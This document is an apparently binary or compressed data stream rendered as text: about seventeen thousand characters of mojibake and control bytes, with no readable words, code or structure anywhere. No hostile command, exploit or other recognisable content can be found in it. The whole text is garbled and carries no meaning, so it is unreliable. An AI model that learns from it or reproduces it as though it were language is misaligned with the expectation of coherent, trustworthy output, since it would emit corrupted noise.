k�b$\���jř'ߩ4�NOA)x��v1� ��pcMngyfAs�e���^xI_φ-L��K7���u[#�$��/Q[Zl�� �}MVS��44��N��FZ�s�tC�"����)����6�Qܣ�1tY�=z��%o�F� x�4Y����3�L�T�0�Z���2Ɵ[�n������jէxk��党dݖ7ld�f�Q���u���]��0oL'a3Y�*�am�۔}� Ā���9p�G\J\��|�V)��R#��s�yX�:%;�S()<L�9��۔^"�RdbA�N�FDX�Z�����wyT�YD)!&�D��Έ%�ޙ����m��9a���.����9v:��>�|i�a$�ęS�h��΂'{��b���ٹT�(��CV�#��#��1�_1i���q��EW������O�8nʇ�+x�E-��y�U����8�0�{����y����O��D���n��u˰^MlEaJ�Lk��8��#�J*���"��MPlr��Xi���V���7�3O!��WT��x�H[�g�/Nʕb�^7��9يƍ��ͻ�'�z�w��]<��c�:}
gJ�H�_�l]��#b��8�;�ȗJ*�Uk-M�0���8����9�I�)Y��I�L-�
�@0�zM9yIDcH��G�Y������S�D�Lߣ�¹S�4�.{��*_K=������1B��$���&Mݬ���H�Kl��9��c�xw�h�-�if�P�KcWqb�$�`6`Qѧ9�z���p���+,�L��76}^��
���dușS�ئQ���c���Y^��f���|�&����AX���}��w��#gX�M�RF��y�Z��Ȇ�� j$�#�7�u�I�}���e�"422`�4���Q�+-3��#ʥA��I�Q��5��-g/��5:�L���4��O�x:K.��}
��ɚ.af��⌚�ŴaLoe���Y��|��B�-�����C�JR� sq���҈L�mab�]4%j<�J&��>qu9��qϥ�5ˬ�2�<n��;�ڛ� �ɋi9q_n���<��t��j��&�b�#�q0y<֊����*���M��~;�UEѴ�e")<�;�@4j	À��n������XXkup�[-�Z���6鐭h��Zac��8�#�<2y} ���V붛�0HҾ0!;׍9O�P�Ȗ�2ä���2$A��7���s�3�o,�&�Ġ���R�[��8]o`0���XCLB7k���yRX��b`���09��2�C^��[��DL9�c,����V˹����S�S@&�<��`�<�Ips�{m_��"Ԩ�'5#jx���S��5�*O"�t��#�����z�p�X$��d�US;m�gvv[vf��+�5\^&v;]E���}���9\�p��upm:b����$�@�,Ԍ,E�^Q�j:�7�#���~����G���������V3o؛Ϲxx̥�0���� �6��5�"�x<	۪I��Y���~���%n� ��̺N�#�m��yslF�0���!Ч�D��GQ*�����m�s�Z���Ā��-"B藼r�2���}�_�&�Μ�!�B$qxt���/�vN{�q�޹�؏��Qm��O�B�Ɠ���z��r䕯>�{�~���|�k��M"��Q#���xZg7�^X��N��+�`Vtz�g�i�2�:	�{/$�Q��ŦH�-.�\�&��,�!;�*��9�e0E o�T�����yo�����on̵�ђe�2�����p��q���M���zb�L�m��}4]ӳ`�k���`	��Q&I�#�@C$a��Z8��[�i���u��!^�Ř]�O�`O�b9�a[��1���˜=��ثƴ"QC٪���L`&O��wMb�h50���7Às~ZP�[g�������4o=M�����[�W�L��o*�;I�o���g4�����;�O<�(��?ǩ��ɽ2�2I���p��̱��7��]|�1ߚc)ab$����R>��D��A��=�D����-�"�o�.�V�i����e���1V�8k��29�0�#W/]dX0�����$[jmTd�k��Ƭ�.��s�=��Ѯ�M����עt�h�B˕`c:M�1��\�ܵ2e�>�D˽�NP��"rj$b��/	1%v����ݥ|?R8��eM��A,η����o8:�O�10o=cʌ��F}]������z���	�qd¤	جq ��6 �����11.�Ms������ٛ#�U?�����fg��$����7L�k:$F����ڭ4�4mcS��A�5�X`�k�ĺ�iIS�q�O�������8�z���	������/_`���p��%$V��p�#cX� ��=��"����or���F��x�l�4�[�
����".I1N�Y�o|����0�eM�L�ĝ�.���6v
@��yM��	я���$45�:�I`�(;흣%��ƄĄ���X���M�-�q.��$L��ɖ�Bf��A���7��V�f(̦1��D��|�:(�4��z���:9��a�����>wƂ�>�|V��:B2ظF�9ͨ�|�{d@Y6���:lJSK#�!FF�!r�\�����̢caF�83oY�[찁��֘��_Nb�[n���{��9[���"�B����􉎹&_h�Nn1$.яc6��~t\��@Hʾl7~�&h�fs�P��i.�h:p�d��&�e�fi�&SF4e�zE��9�d�����v||�j5��o��g�2�:�a����;�o;:���p1��As�MJ��'�*�uRuP)�P�Ƒ+��>dq�Vj�,j�n��Za�6�����S��TTj�k��o�0ֳ��r󹈱6�咪�N�F���9C��2�e ��^���9���q,o�����!u���8)V-^3�7�wnbN6�m�'��:�Ӡ��α��l��Qs�͎��⨹}� qЭ��T��'1Ù����x�Ջc��W��ʭ�"�Rn;��I��kY'�B�� OT+T��i�����1A���Q�6c!��I����z�\�����h�fj���ٳ\><���Z��k<!�Z~n�k�K�kHa �@3�%�̮��!�bC@��H�a�~��q�n#E��q�5X���$F"��B#A��I,W+~�s��O��4�hicd)�H��;l���!�Z�x�d��yb���5g�\b��n�@�8����%�Aa{�۽��G��z��"��Y\���!�%������y��K<��E��KmрDS���ߐ���3�휽Y��lN�8���k�oi��x�a!	�~ťK�y��U�,{:4�m��@��~;�{D�Y���-!tLw����Z�,�Ӕ��ΰ7�Pak�ToV�~��I���`�-U%�N�ZL/�X)�1�2�	u��2�D�o�f;1[IXI�����~�"<~j��:Qhg]�c���v�w1ݦ�.�]9y7H6#��!�~/1��#L�L�NB {/�f�Ө{�D?j�)��
<�qdu|��O����S�&}�i
,|0�f+v+a�čij�����<�u�q`��Y.�,������*��ٙ�I�8���6H���vB��eux��Al�}�Nւ�\�����N����ɘ�z�!�ԂWt�Rn��S��|��%��an�{g�0	~��_򡏺&B��l�A�{G�}�㱉�U�¬m4Gh&i�u���Xk7ژkh��f��U��1J�L��kV�!F:��e�Zـ2we5m��O�1���t�HX�U��~Xɮ�Ӆ�Gϝ�3��#�L����a�X;"m�4gm�"1�*"ň�HL�KW���<�]�0��ެ���͈�slX�I�����4�|��Yײߚ�&Qm2:�I���24��H�H��	GWY�0�k���{A�d������>
S�GR7Í#	��kkf�@
ۓ���l���%Ȩ��k F�a�kӷ!	�%��;_�C�{��ѥ5�̰a��3�	��W���X?IO,X����f��<���]h=q�m; �_c��&o���u�FS�#��E��e��S��I�kfD�摳g8}��}�	�.9염r�*W���Z9�8Clg��yΞ>Ź�}�s :��`�t�}ɂn/�f����hy��)��T�s_�^��&lai��mh��iYwNϘ4"�k��6����p��2`s�V1-�,^2���F�tt��.{Sa�ިn$HdJ�ބ}�P��&T��>���yA�`fVXI��m*����&I#���k�ҶF�9��|���,�D�aowά밙2�9ؐܓ�Z��m��� �� %�T�>2�ٷ���#e"�I�Y�����~d���r��T��L��m��e���s.Y��Ol�ĸ��k_c?��lmTiK�|�7�yK�#�vO77i9]�2[�X-9^���ktb���M۰�##1�l����E�5������z��x��K$��N��7���s$w�׉�6$&ՠ����1�����skl0�y�K�kZfi�yG6�eM�Si[%�X�gt���T*d�Q��q����AO(Z���k�@1(�P�NBk�CO�v��N�5���H0~��kU"`��g�U�q:<KR�|��S�8:��mg�$N5 !��E�$�seJZoYqJˌV+7\㯿���(V$뷞LXq�C���c-s�U��Y*�T���.�\氏�Z�n��rıa1�A
��B�ā�O��i7��_#��.M�S0{s\?� $#qq[�K
�v�c@�1	_y��Ϟ��N3�:�4���ƈ�E�GO��i᫿�n�2���9{��r
e��L�a<��B�z���@ ��_�DaѶ�s�SO2w����N�7,��kyt>����S��q�p�2�X��w����ߝ�x�x�E۶��YY[V{��Z�$�q��j)r�t�9������2/_���!g�7�A3 �Ў�]?�(�XRz9&�<���b1W���jFb`�����j�Q�ʶ�d)�u!�k�Y���{��!	��芙˰��u�pi�5���̎)҈������z�sjj�4��-󕵜���NĊ���7ν.R6Ŷ=f���gR�0�4�'���[���8�����[d�	��X���t�����������"�MqX�3X1$&�%G���A�����s��R��5��
m�&`Ƥ�6��*�����f��	�ZW(ICc�7;{�^���q����Ro��^��F*�+�$�m�D&�-�cuz�A���Oڵ�u����v���� F�g�Z����-��t�:7L��3�L[F:oqNWBm��5U��do� �Q�4]�Nm�E�$�j�\|�����ϛ�>ɜx���)6)�S/�I4��0m�~6,���0n��lFi���7��)Cl��>"Xe`$�1�q�T��U�\鑡��sk�Rn�~v��~�i}H�d�RzB�����V��2ik٦(���}���`=���ٙsjђ�G��=��l�oHX���4�!��b�r�E�e5`k�æ�t��1�tK��"&�l����X{��x=�aķ͔���MǢI�:{��$��@c�5������w��{�ɹӚ�sm���c��Ń��#��]��9��i��Y4�Z�������F ��}z3������p�f��v~���19�gt2h���cm���ٜN�.��*�+�`4��"3�r�����4��LN���˾ ��Ŧ������$��1G��6���)�r��%��.�ڶ�f��1����c��f�fk�Kɡ2%��fȢ��>%@N˽���n�0��쌶
�4Vϥ�#@»�.H��j,KIeML���z�H��F]�Zq�6k�Lf����b����Ryh�[lf��o̵,H�2����b��scQ;�����@�� �0���ńA�c�ܯ)�h����hu1����[|ZU�& �,�do�}ʦ,j�bCª)Ί(��,����@�Z��7j�2��1L�,�*Q� gϜ��:$%�.�������k0�Ӵ-�ݽ�^>lT�V�	u׉�����������>%�vem�W���1��������D�Z��UǠt4:E��B�	gІ|i�i��m��g�z��OGm��v5(��?c��6��*�*'u��@N�[i�L�m��eÂ���&N'�%�j�������Y�bw���6`),�  8�&���B�<!	��HLIMˌcL�y�b�0ƨ��Z���z������=������F���X�h9_5aҴΆA2)�?J
z���1�^�t����;���>i�+�AW�a Q�c�8Zg�f���5M
����i��0��A�x���^A�?A�k�0)ҦH��}?l��j��?^��hJ��]�`=��d����1﷞�W~�K���.l���H{Op�]O���y�Nu�۩?���Ҧ�p��-BӍ��hVМw��Qۻ���K�����mZ/�y�[�1DvO��mZuU�ߴ̈4mGc-�F�n�i�����X�H׵�n6���üV�cs�em�h�9�{�$�7H?��bƷ��i�B��Dp�9k����.��u��k]����wL��a��ɬ�l�u���m0t~s_:S<8r��~� ��1o={�o"�0����j͐���R�5���$�)�H�K���[��A���svKC�=~Z�	���ʘM��}<��<���eA@��4��-��Р�\��G�5W�\�|�ˇ+.su�k����:iű�t�B�cM�ҵY;�_�Թ3����ܨL�m���.���@v�S���Hb��!M;ⲝq�5��C�n=�\a	>��Ν9��S���t�Y�/�~O�b9����	bs7`��������BiŮ3�4�J.�2�lǛ���� �	���Úo��[��l��nm�oڎ��c4?���-eE��@�dHj(��V����j�f�����4�M��uV�^]Mk��Y�V�IU���
(N�ʍ��yt�V�Y�����Y;Lz�O���?�d���OD��]�����c��`ĸ|ϩCML��+SA����c֋d�����\=�2e��LPKiY2�;qֲ^�q��6�1*�iDr�ubm��������ܕRK�C��|�*�5�N���y�� YD�I0&5{Q���U! �5,�K�m��:=}���4|Z3��^�X�W����i:�o0�Ң����8�I4�ٗ�5ҙa�6��v�Q����=� �i�Z�k�7DWW��7�S�yG�j��S���vOy�b�h����89�\�Rd��J�������`,����c���=~��?�eq��M@?�4�Z�'�a�|���w3���	0��|��������M1�c6o��v3^9��7��� B׶�5�.]U�I� �lV�p��Z��9r�>�wc�Y�#,�PZo������5LlI��	*틹�U���H�����ݰ  g�g枅��Y�8�Gƨ��h)�ʶy�;�V�Xl\3�@�-�ɤ�3��ą������a�g��Se`�{d5`[�G�5zޭUa���~�m;\;���f,H	R������^��zx@�t��'���jźU0,���"*?x��:�d�x-���k���)����qњ�/��R<��ś`�O�Z�Q�DV)1J���Z�B��k6���Jy��f�����|>�����u�۟S�0F�(�Z\7ת�i��d��D\��s�GT����I!�R����f����<M��8d��>:��7a@�
N�
��y�2�r���ɰ�m���ҁ��wGI�$y�-��&+�R��yKh:]Oٔ��J	��-ڝ��se`y���M���*�Ra��Ħh1$eB� �=��Bޏ\:ׇ��b��?�6�փR�֞P��y�*o";�;\^�i��6ۚ{O!NL����)D��r\�}�p��p�sv�G�Ze���'��A�u��.m-��,È�=C2̜1%��^���H���`�ŋ&��@��k�o�-F����>)F|S�0�:}�Fo���5�B��\�!�se�/�x����_���9^�p�S�kq�9v�`3-�@���qȫ<e:���^�֫�Q�a�,m��$)'�+����p�X��g{�0�<���ǘ�:�S90�\�~Gƨk�XǀNt��~�b�Z�8���)����+
�ԖAJ�b���'&"���̂Jn���y��G؝���Z�0 aҒ��Ԁk�����l����ʗ��y[Ӆ���Ť��[����l�	tFԒln�r�h:V��ih�9�w�\V��(9�S�b�)���� b*=��8^]���M-���yn��m��r�ԥ�Ȕ:ɋnA��s��j��z,H�-��r��r�c7��u;�9�Y�A�hUԢk�z���L^��(k��0��Fpyy;�#�1pp����K,�W�1*��ȝn��ԋ�B<@Pg��6�/ES��$���17��yg�Ya*-���%^����Sʁnݕ7	��u"L�K��܈���qj�d2�cD�k��"	�{$J$I���C�����������;Onn���r��sf]K2'q
JS��f��Z�OAG=_4u�a�+D�'/z��;LrY����8c�m߬$���r*(�Cy?�.�m�/�V���9�����2���5�VM�vAcc��-Fj�o3#bh��ķ>��5��fZ";k��h����1���&����#����0��IÜ�6{��5�|O�ɸ|����1��9��Z`mq����|�M�0R����j�8�^۳�ys����v��ߙ�QX�bj�va�ѷʄ���I�8������}��F(W�f&��k�X��C��\Ә '�S�l߸x���r��/�<^"��e!hp�t��R�)�~y�+/�ͺk[\�L�]�m)p|�e��0ݜ��6�#OᚆE���6�49�
�i�ˍ��j��7{������)(�A���\*8�Q�M�Z�Hi�P6$��6qdX�|tL���́�3���TE� �v��l4]��&:��i�3fz���6�]T8i�w��λ"�($g��DX��"'���@ N������:��50t�j��sB獖� �����*[A���٥�ZN��/�-�:ìq`�����\1H�5���o���c\-5��Ls�� �{L�v�6|Ƒ���-�Y���5�`���y�����C�����k2o�},�i�=/��M�

����fX#nKP����ʄ�dp�X�F�gT;��Fۛ�6M�UD�������j8ᷠ7��D�������=�t�q�2٠m��I�Ϊ���gCR¥�B�핗��I�HD��8�XH��BNŬq~A/#�ru���M~���H�o�rN���P�.����Ν�k8�1Z�+BD�2յF�uE���d�O��v0���|F��g�-]�V�h �-����F�勃���J9���D|��>���AY�(C�F0	�Ĥ%�C��.1��_�W��meάm�1�ED���V bm��k:Z�8����r�άe�Xk�߻>�{4�D���~S��r�����m9w�z>XKc���MB��/��8F�+�Рv�{�1wO� Oh�҃"h嘦���˞&�������8?Qׯ�4�F���ן�}�n����;�HG��B{x4)F��陨��~�\<\��7�����9~�_套.2��\�	c������p��e�b��f�IC� �dՇe��U�?X/��y���il���益(I��J�w:��`#W.3�V�:s���Sx�s�����E NS|�k��Va��=S`�������;��O�pZB28�h�{�ռ���d�-MApA���V���E#'�M��9�eE]��1���[g�o�=���:�� E���0�9X���e_"z�F"W���q"�m����a�5̼���'�34�Vܔ�8�<:Ҁ1�8����79�,HG����ƞ�_ǁ0�z���M���|>c�Xpj��b��~��W���+!��%I��!���FТs�� )2��u�iR����h	��Hr���Aƀ�K*r:9�V�bE��C��J��)�|N�ҲefS�\Z�}C�����L���������f8��a��q���c@��@�� �q3��N�v��>�Z�ӯ��DZ�I{�D1S9���MjF��aT�h��*3 �8��rT���EB��!j�����;j�%�5�����1&Gқw��K�=*�u����j,y�$�0bDh�e�F�/\��*���	:`K�-�9�KvE�AP>��k�6[w�1�Ν���N`������<����bg1g!�����y�z���h�rs�H~�k��0� ��Ԭ������F�^��T�g0qrL�W�L徭�������ۚ�0�q���~`�"���N��҆y���%�!����1�b�~y<"��%����%�i���b��4ຼ_��0r��ͯ?�o>�.���xM�$�=�.^���/cJ�M�mRylV�뫗Y�=i�<a�,g��/~���������  %��9����l*����}����.J�b����շ��ڣ� �3���l�և�L�6�Y�!�a%3�@Ɣ�6�9M�HI��Q�ht�2�q%�䎼�q�^c	�����!3�'^}�0'ޝ��&�*�/ٴR$!N[��چ0�$�+��K��n��TrGCԪ�k���
�O��9�8ƨ����*��{L�b}���� q�Y�פ�c�@�ړJ�q�٦�ȘP^B6;⼺���9�p�^\�9�qk,e�J�n�O��Y������1F�u�W�J{R$f-6L2Emc�V�Ħ|딚�rd��)��QmC	L��q#Y(�k��.�~��P�Q#|��K ��Es#��vl��hPV�8;�l��f�BBri��-N<y�&)R8bt�`�A*fK�ySܨd�Z8�.�1)y5&C����4���*W�]���2<L�r�Eꈚ�!��4���tɶ�mZx^�,}�b�ͽ�-.�=�����MI3�i{�d]��ǜs��{��CPU�:Ĵ�8 v�K�)���2M.�Հ�y��&��"�A���Z%p��GG�)�OQ�)�Q�ъ��m�w�0�Z���U?w��Ŝ��J�����Z��l�����!���.{;3Y?�"�E�ƨB�&�ar�8��̎ ��~��;M"Ƒ���I=7L���5~��6�;5��񈵫���Y�|O�/a��������爬���&�Rʝ��MՏ����/~�am %un�����q��
�r�rn�E�p���.r��kI��ę=²g�sZ���80�@���t;3�񫴳3;�p�CX}.�V�%�HX��?:��a�X���Z*��(�U;����=������D����%��np�s�Jf�Z��=FBN�=��\��&Uygs;�[�}TMDH�ΐ{>�O�6F�]���I��|l-x�o�뺗HiR�f�iQ
�ϻ=��h��w-�fF+X�8��VW��B���r�Tg�7�;C`�SE�
9���Z�l�XKå�c���y���_�!���IS�5�V�H��9�i���J!W��@#�w��=��{9��q9�@��	W�� �u�ðu5�o[�/V	e��x��L�Qy�X.��֚�V�\TI9�E���$du=܈R*I]����&�,�&1���޻I�Z����b�br	�!MQ�s�%l	�<Ydh-:���l"m瑘k�[�5H�11S��{e��70��4J���|;�ȍ7�z3MD��0$�7	���X���u��].1-�e7��~w�ܹR-�+�QKZ�m�@���D�FrE�5H)js"��':��`�t"��U�=ٴ�z���"���kɫ����f3��@'+�bpRj������%1 ��yC�4ꦚF�~�E�%�\���]h=���̖n��瘄��s��rt��b���#�5��	�3gV,Z����_�t�FFvK����&�{n��k�s�퍟{��ޤz���{$��������}���W�%f��,����GyW���vOa��o_^��3�.����ز��EL�8h�K��9K��������z�|IE�����{����*A~��2M#��"�@&�Ŋ���Dg-���vHR{�&;TG�rp�Bge�B�����M��$�r�hN�Ψ��\���@�f�,�z��x'�ZO�j�?�O^g���r`�2������Q��*A�9�?�l}7D��֫%��q�9gx��a��i��|��kg �ˠ�$<��r]rGm�`P+U�a�Ϙ�+F��0��0�u~{ʌ�L���:��B�"P��X�^Sf �jD�)O����ޫM�`Sa��#)�cR� �z�՞�M�9�
0�Awhk�5'~��R�����N�r'��#�J@��������R+���pbo�F�>�m��5`1��~7)���)���E�iX�˛�ӷ�"��h;��j���afJń�0F�A�i��"x��n�q�c�e�f��70&���d������VɐK��&I��#� g�xl���ԍ���ДL��/�����ё8�۱����1���I���H���n�À:��Q=E���ع����Y�˧����o{, )1d
����c��ŶrA{]�g{���b�x�xlg䱝�ց��Ϟ=���/���ڶ��ճ��
/,O�
~*i�4�pyܝ؟t\���P�s��KJ�n����=�J�}@M�j�ivOu��F ޓb�'�gB��L,�5��l%.�C׸�u�xYg��dཝ�w,�L�����q&a\�H��V�|c���F�#CҲ�̒jz��F�xy����i;�͸
p�����L4�i��q�G8��P7R�!0_��xɬq�.:ml)���D�y*:I)��41�6SZ���c�!��+�~oG��4�[�A&	�<��HD�S0�=�E6��Eto%���[�6����Ǝ}�)A��)�e��M���F�TAl�%f�<����Xc�T�q.�ո&����ᦤ�*�MY/�MR�#Az�]��aL��d��8�Mv�4ߨ)����qP��U�؞��%���r�����c�۴L"i���LL8�5���]��8�25���װ' ���0!0�P)�d��
(��6Cq0tӍ�Y�l��m��T�K6� 5沎fJ�%v[O���,˹�9)u<��c �~Ȃ�f���+X4-���_��D��w����v���;|�SQ��}�.��{��m���{,����������X{�h�e�8繸�si�=�^�Ơ��3�80#s��M `���'�Cq3ᨛ�&�[+fĒ̦��m<���i� �7�YИ�L�#ID���4��[��A\�vOks�a9i��<��$H��׫ˑU1}�֢����XCcaִ��dk?S����c��	Q�10F��������+��5����"k�x����;Q��<>�K"�,&��T0����6%�<�˼QO��1N�)��.[t䊿$9X���&bt��Ma�u��L�4�P_��iTKwM;�&�+�y*��l��W����mZ�D��ؒo8G��I+ �5ٗ�yƘ��՛�" ���xY�9�W��xk��ځ�VEbV#8�N m�і� ��cN{\Ӫ9Pz�ǻJ���D�4��U����rr��2|(�10�-M	��h=�!ӭC4xU[b�t.�&���3�I1k*��C^�L%~�`�,��� ��>���p��a�>�d`�j��|�H��yϹ+�	��N�x���`�**n<�s2����W^�=�����S'~�����=d7��y�7�s��Ihi��Hh`i�&�C��83-@��!DM�6��ъ���I������K�C�c�ó�� [��18�A#��U6�3���%;}'�B�o�9&�w�\Ib��g�u!筐���#��ZF��XC���:$��{V�pt�@������x�Q?����m� F��z蔁V]�87�H�<)6a��-�cO�s����ZeԵ�i�j�0[���\bΊ���m���^���w������Q6hu�7��¬�14�2�q�Tc�J���vH5��艙<����agw�$0��k3��W�X�Kfgt.{�|��`h���Q1~�kOM�3�h�z������ib|�$;D�t'(nx�o'�h,VdjHW>A;X� U{�0�K�(���Lu�֔���iJyq�!��ʄX�5c��$LR�	�π�e��y�i��~��T��x�����O�S��O�+�3�"O�zX�?�n�}���ϼt�k��6��e��Z��G�06|�Ϭq|�b�ŕ�u4n����h��teeA2��q�ɦV�z��.N����-׿�89f;糖N�
f}4-�}c�W�iGg�U���3�I��G�z�x�MC���rƞ���;O�n��f���hO!I�v�IQ��S�c�:��!њҽ<���䢆�|2KF0jpg��N1r||���..O�6�|�s�I�0Q�y�̉�l���κb4js���Y���5�jw��� �d�t���jDDs���J�+5l	~l٩LLdM��vww��Yd���!�x�Y��mL�ǤU-VT�"X�M�ph�<�=��Q4�`H2�l���\�#N�T�	�@��b"F�$.�W���۹���N�2֚�~B,�\ɛ�|^�a���$�ɞ}ڞ)Bv��&�\C6�2ɬ�ҧZ�6�f'�N0�E'|��C��3��SX��w�������EEE�����F@���(�������Ͽ��|�Uϕ��壆o\u>��L��Dǯ�74�V��b5u�&e���6���#w��t�=��b؅H�i}�E��w�ť��1��7DR�TG��AT�~um��<k`B���d��Z;�ٌ�T�i�s�iB��-�=�ٌ�&�`1��/y���l#�&�d/��H�����C߯Ye�c򓡘�n�'_rF�Mۤ8i/L��`i�n(:&�H ~&E�k�Ǌ��:�y��3e��2�&I9������|j��r:!�S�^-�ck-�N��m��"���Q���̤�'Am�E�#�~=Փ�L;5�K�4ˈ:�Y�R����DN�Q��-Q��)��TU�F°b0[���Fu.��vݍ~�i���1+�&ʕ�i
��z�t^��aɠŤ��"�ȯ�)*.F�����1��{�,���G�{v����GG���e|***ު���|Z��?u}�R�܅��kË��ǽ�Z�C�מW��
ؔf�y�=IN�Q�l�:�w�[K��޵�YG����8&�!��=I�\9�q�JEq�DH��:ONO�s�qsI�����Ԅͩ��OՉ���Zbv-Y����W8}jW����y�U��U�f�P��r�ecay|L׵X�BPiB��-�~��W�j��0y�䔌�L0-�PN%8A�>����}�Zh�`FWҢ$C�)�H8%-�!�>��/o%4�ag��.-����yؔ�j�%^����\HF�0c���.���U'��h4�&�(�V�H**�6'�5G!�g,Î��dd��&��Iܛ���Ѣ-�KI߶>$�r�5'�v�Y���=����zd 	��Ǐ���칞�.��b����c�]QQQq-�=_���<P�����:b�/]l9��Ua=�� ����Up8���r�h4]XG�w�Y�@�+fr�8�\Y�6~2jE���¯"�dK~���ټ�gkr�R�s�c�i����D�Q�!�#���j�΢��F���kTZ�$k�)i_�b�5MYk'qq�IMn�5�B&��V���$W7j���X�T*�4/������MC$?�uﵙS&d�l�~���h0r�QL�a��圍�J�d
�XK۵4M3	]\"w��aD&A�K/_`�8����HB�I�����[���[n.�U"1�	�$���{�:.Ѷ!�R�<�	CPm�M4�#�5�1mQ	�C��C��aC��C��F�"k4E#�+E�!|�5��wv�^���O�5����x���I���oܰ�_v�����`m����2�����������Y�6�>�D�N#�$�������{�cH��=��sxx �n��� ���`���6�-��GC��[�,���i�h���E���6��:BLx��U5~4�\3��RL-7�>$������h��qM�˽�f�ǻ���~N"-�(=c0ں#�h�&{�t;$)��M�l�l��+�t�LI!�^�yb��8k��f��Z��M{��H�Q{_c4��h��I�d�V!2�k�5���-�s%<.�!&�}`6�ؙ�h�F6&*��x�
����eB��F$fс��7���ہs��4,����^�e�h�kbR��;�8f��{���'V �\��+***ނ���S���Ա�O���s�᷿鸺���ˎ�X��b������.�6#�"q8+��12�S`�k�%�r���y��&f�y.^�@
!@
#bm�0k��նy!Y&��c��h$�+�v�CO�o��C�d�
���I���mI�c&ɟb�~P������ ��>g,�������rL�jVg�fҖ֢���椌�"��d�F�jP����G3��a�޽ؿ�I1*�!Z!������s�� E R��Q6S:�nR2)���X-׈�ΟY=�c�-ь1��qz��y�1E��@�z��kɺ̎��,�8 &7g��aЛ[��i�8��i����/�|�&���kz�&A�3�Ϝ�|�㑳;�>�؟	�?�09eVTTT����_��5(�FP^�O�s�u5h�>S,�7򂘲3*��v�sT���{V�KB�VK��]���\��3�e�If�W���R-�� I��3b	�밳�s���\kY��(sNa\�ƒ	Ab$J"F8��m:��!�D�͘�g�N����l�>�*��ο�`U6�Ԭ�[~a;��7Y9���ڔہ|b�`Q�)�s)�m!A�5!{�l�I�u�P�A�(ٹ�`�go���*W�rI{��|���1�c���#�m�)!�W� F�G��(�@3��xL�~'�nސz��Q�ۈO��$�:����3"��Xd������	�������򼢢������'����=��7/���՜��/^������+�����1�<h��!��H
!%�]�QJ���|�s^���OVB�e��	[�fh\v�!���ڳ���cPC�0��!#c����@����P��hO.nM��5M�-v�m5�ܴ�P͡oD�n�2�:!���Rqk��z&�h��q�ɕE��D�ڗ�|ph_�������8x���Д)*M�
{��HD'w�u�m<�+嵳��$�7-�RL�VKB��NE��v�β5W6�Y�5��������\�j�����Y��K��fa�ZR�A"6hs&=PN��8�x�T���<}:�m��9�x��`TTTT�����W���=������|u���缼l�GN%bd����Պ�|ۨC��i"�h+%/�sP�d��5pֲ����ѱ�Eb�{�0�x�{X9�u�Q�V�[����D49�����M����=w����}��[|�зIfQ�)f�7Wa<�ƬT��?���@E�w���8%ռ�$�ʇ�6��јڳ��C�k4�b �F��oif��@D�����d-�
5d,�Ւ��%��;��� 8YH��ˁ�j�f�<fFU���o��EGk�u=��8�-�|Ʀz*g���]W�Iʧ0Dbny��^�g���s�y�T��o3��|y�o���U�_q|��Uo��.���v��R0D=;���0�p�\1�J_��]�S�J�:��rnoG{��v��ʬK&\ʵ�)�ܖTLޟݽ=f;���K��'.;��R�f���Q�iӁ^=Lr;�,}�"�E�*>���(�5�ւcnL�m'�,g�h{�$f��$J�=�f7�\g��ťH���g�Za��j�l����ZGV�H$���=t��2��sd#^Ǒ`>&��=�D��ڙ>29�u�A�E[��D��Nx��Z��b�=�z�y|���D>��!z���/z^<�|慎Z^:���s@E�>�����&�,t����j�3C���cz@;��k�ް��{djR' V�@r�g��,hM"`=�|F�u�˕� ���;Yi�r����k�a�V2�v��Ԣ	���b?��d�c��}�"1�A&�g�լΚ��Ǒ"�n�o<�8h��d���V�&�+]��Ӎ�hd5���z�8趋����>�Ů�v�3���W�\���h�}�v����%+s7�C�b�����g��?y�����F�=7�޳=;UZQQQQq��-/x��j�?x���Kn��˼]4G�a��o��z��1��ȹ�3�R
L�ʂ5� S`SX��r��<�y��E��Ř�Cd�8�3mo�F��~H��-jN�4�gZD5�2��t���c�|�]�h��[�	�\��o29�Sd�Zӵ3�V��q�qM��f��iLfI�؝wZk�?#�DGV�Y�2#W�4l����Qoy�!���[I1��߅W_eX�Ւ�86r��yK����m����O�|�3#��ё��ZQQQQ�p4X��j�^m�⅖/�����H"��W��.��C0`,FTqzgDR�tCVO��SL��`�'��l6c�����A�YRT���N�<R�;�|�M)���T�a7��)!�tsHE�+dD�G���xg����}��Q���X�o\>��e&$	�m����h)�W��+Ib1�k��8g	Q����\�`m6LC=�E7�U�z@Vb65W�1��)ᝧG����H��S��?R�(o.춉�<��#O�O<�܅�/���/Y~�E����`�w�u2�F�〈%���59�R���0��я#�Z�0j��ڬ��d7�,�X��~��,pE�15{�$�y�n���)�T-(Y��s���[D���	������w$%2kZ�R��笖�&mxV*OR�T�[���cB$��51���r��4�<����I�,�)��q\s��W&*��'��с�OE~�;F>�X�=N*****�r��˞Ͻ���+�Ͻ��կ7�\(��H���l"����R��r���85.��zv%�2%ΐ��3o�w��'r嬦$�%��L#n�f҅,W=}`���������u3�' I�T1� 4�c���{%����m�U�F-lՒ4��&�k�}���E��(+�mQ�G�7��.���W���3�m���wTK򊊊���>�Xȕ���;�����=����Ͻ���+-������v���4�*Ca�lR!mz��'لI������a�U�l��Y�1�i��4�4���:w����ϾG\Q�f��dvb�d,�0=b,3�`�� $wtE�a]��0EH�{�h�%"Ʃ�WRq��H��;�yN�>D�wf�}�<{vͳgW��Ǐ��խ�����x��/���O�0��H|��v���V��0=!�ɯ�t�uSiqҮ�c��`�EB`����uH696N�2��)�qx�$���9�Ml����KI�b��+��b"]�l2h �n��@�~b"�Rޢ�Q��L�
v��w�ȇ�X�E��w���ݶ:�VTTTTT�-^<�<w������6|����5�:�Ƥ���%cq��J1I�l�1���0k�vY�����3)"����J+�ٌ�;�#)MA���`&=���z����`H�j���S�k����yrų�{>�>�WE�o>�/���k�w��ot\�-c�}�:vf]G�Jx�F��� 1���ì�y���?��z�&$aw1��0�ހ���z���k��D�$N=^����ץ�b�b�)M��I�V�쵉?��}�{>�Ē�[;�VTTTTT�����מ����7��/�q�Bnk�QS�l����Y�μ�4!o�l�����,vpN���r�;����n��o�=��FX�kڦ��Wu�!�挰��N%>��?����z�{��n�o^�p������_��z�����!�";���Y;�����00���T��u�;Su�����>17@��	�0􈵴֪˚Q���w>�䚏<��#O�y��V******�R8�����ϼ8��<7�+E��n�ۮI��Ѫ�:G�x�$�=�ڕ�A�)�����WJ%o"�=6Mp���AR�#�:o���י�XU=GEEEEE��/\u|���}y�ϼ0��+��0���u���H@׶�٭-�\��|���+���1Ab��8�c������w��'�5訨�����8���Ҍ_�Zï|��h�,��f�ڄ��H�g����h�e.�b��GF���,�g�e������������6����w���?|i�/t��Z0&!����[�|��̻����� /6|��k������ht�,�}�y����ײي������7 ���=�_���O 